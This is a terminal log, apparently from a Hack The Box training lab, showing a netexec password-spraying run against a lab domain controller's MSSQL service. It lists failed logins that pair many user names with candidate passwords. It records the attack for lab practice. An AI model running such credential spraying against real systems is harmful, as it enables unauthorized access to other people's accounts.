 # netexec mssql 10.129.78.7 -u newusers.txt -p newpasswords.txt --local-auth --continue-on-success
MSSQL 10.129.78.7 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:inlanefreight.htb)
MSSQL 10.129.78.7 1433 DC01 [-] DC01\Guest:HRApp123! (Login failed for user 'Guest'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\carlos:HRApp123! (Login failed for user 'carlos'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\grace:HRApp123! (Login failed for user 'grace'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\peter:HRApp123! (Login failed for user 'peter'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\alina:HRApp123! (Login failed for user 'alina'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\noemi:HRApp123! (Login failed for user 'noemi'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\engels:HRApp123! (Login failed for user 'engels'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\kiosko:HRApp123! (Login failed for user 'kiosko'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\testaccount:HRApp123! (Login failed for user 'testaccount'. Please try again with or without '--local-aut
h')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\mathew:HRApp123! (Login failed for user 'mathew'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\svc_mssql:HRApp123! (Login failed for user 'svc_mssql'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\gmsa_adm:HRApp123! (Login failed for user 'gmsa_adm'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\belkis:HRApp123! (Login failed for user 'belkis'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\nicole:HRApp123! (Login failed for user 'nicole'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\jorge:HRApp123! (Login failed for user 'jorge'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\linda:HRApp123! (Login failed for user 'linda'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\shaun:HRApp123! (Login failed for user 'shaun'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\diana:HRApp123! (Login failed for user 'diana'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\patrick:HRApp123! (Login failed for user 'patrick'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\elieser:HRApp123! (Login failed for user 'elieser'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\Guest:Testing123! (Login failed for user 'Guest'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\carlos:Testing123! (Login failed for user 'carlos'. Please try again with or without '--local-auth')
MSSQL 10.129.78.7 1433 DC01 [-] DC01\grace:Testing123! (Login failed for user 'grace'. Please try again with or without '--local-auth')